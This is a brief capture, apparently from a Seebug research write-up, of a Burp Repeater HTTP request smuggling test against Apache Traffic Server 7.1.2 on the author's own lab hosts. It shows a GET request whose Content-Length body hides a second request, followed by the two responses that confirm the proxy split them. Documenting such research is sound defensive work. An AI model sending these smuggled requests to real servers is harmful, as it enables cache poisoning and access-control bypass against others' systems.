 Go Cancel < > Target: http://ats.mengsec.com ?
Request
Raw Params Headers Hex
GET /1.html HTTP/1.1
Host: lnmp.mengsec.com
Cache-control: max-age=10
Content-Length: 56
GET /random_str.php HTTP/1.1
Host: lnmp.mengsec.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 09 Oct 2019 14:22:50 GMT
Content-Type: text/html
Content-Length: 20
Last-Modified: Wed, 09 Oct 2019 08:56:38 GMT
Accept-Ranges: bytes
Etag: "5d9da0c6-14"
Age: 2
Connection: keep-alive
This is LNMP/1.html
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 09 Oct 2019 14:22:52 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Transfer-Encoding: chunked
Connection: keep-alive
1b
get random string: ,v<|zImq
0
Seebug